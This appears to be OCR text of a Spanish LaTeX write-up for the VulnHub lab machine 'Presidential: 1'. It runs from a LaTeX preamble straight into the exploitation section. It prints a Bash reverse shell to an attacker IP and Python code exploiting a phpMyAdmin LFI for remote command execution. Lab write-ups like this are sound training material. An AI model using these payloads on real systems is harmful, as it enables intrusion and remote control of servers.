 1 \documentclass[a4paper]{article} % Formato de plantilla que vamos a utilizar
2
3 \usepackage[utf8]{inputenc} % Para poder utilizar caracteres especiales
4 \usepackage[spanish]{babel} % Para poder utilizar caracteres especiales
5 \usepackage[margin=2cm, top=2cm, includefoot]{geometry} % Para establecer los márgenes
del documento
6 \usepackage{graphicx} % Para la inserción de imágenes
7 \usepackage[table,xcdraw]{xcolor} % Para la representación de colores
8 \usepackage{tikz,lipsum,lmodern} % Para la creación de cajas
9 \usepackage[most]{tcolorbox} % Para la incorporación de colores en la caja
0 \usepackage{fancyhdr} % Definir el estilo de la página
1 \usepackage[hidelinks]{hyperref} % Gestión de hipervínculos
2 \usepackage{setspace} % Para que haya un pelín más de espacio entre líneas
3 \setstretch{1.2} % Para que haya un pelín más de espacio entre líneas
4 \usepackage{parskip} % Para arrelgar la forma en la que se manejan los párrafos en el
documento (quitar espacio blanco entre párrafos)
5 \usepackage[figurename=Imagen]{caption} % Para cambiar el nombre del caption donde pon
e 'Figura'
6 \usepackage{ragged2e} % Para jugar con \justifying de cara a cuando hayamos terminado
un \centering
7 \usepackage{listings} % Para la inserción de código
8 \setlength{\parindent}{0pt}
9 \setlength{\parskip}{0.8em plus 0.5em minus 0.2em} % Establece el espacio entre párraf
os en 1em (un espacio de fuente) más 0.5em de espacio extra permitido, con una reducci
ón máxima de 0.2em
0 \setlength{\parfillskip}{\parindent plus 1fill}
1 % Declaración de variables personalizadas
2 \newcommand{\logoPortada}{Images/vulnhub.png}
3 \newcommand{\machineName}{Presidential: 1}
4 \newcommand{\logoMachine}{Images/casablanca.jpg}
5 \newcommand{\startDate}{07 de Abril del 2023}
6 \newcommand{\logoAcademia}{Images/logoAcademia.png}
7 \newcommand{\logoVulnhub}{Images/logovulnhubsimple.png}
8
9 % Definición de colores
0 \definecolor{bluePortada}{HTML}{146c8a}
1
2 % Adicionales
3 \addto\captionsspanish{\renewcommand{\contentsname}{Índice}}
4 \setlength{\headheight}{40.2pt}
whoami
apache
bash-4.2$ hostname -I
hostname -I
192.168.111.37
bash-4.2$
Imagen 13: Ganando acceso al servidor a través de la explotación del PhpMyAdmin
En este caso, se está ejecutando un comando que mediante por 'curl', interprete un script en Bash el cual
dispone del siguiente contenido:
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/192.168.111.45/443 0>&1
4
Código 2: Script en Bash encargado de entablar la conexión
Este script está alojado en el servidor del atacante, evitando de esta forma dejar archivos residuales en el servidor
víctima. Una vez ejecutado el comando, el atacante gana acceso al servidor, teniendo control de la máquina en
este caso como el usuario 'apache'.
Tal y como se puede apreciar en el script, principalmente lo que sucede es que el script se aprovecha de una
vulnerabilidad de tipo LFI existente en esta versión de PhpMyAdmin para conseguir la ejecución remota de
comandos:
1 session_id = cookies.get_dict()['phpMyAdmin']
2 url3 = url + "/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/sessions/
sess_{}".format(session_id)
3 r = requests.get(url3, cookies = cookies)
4
Código 3: Porción del código correspondiente a la explotación del LFI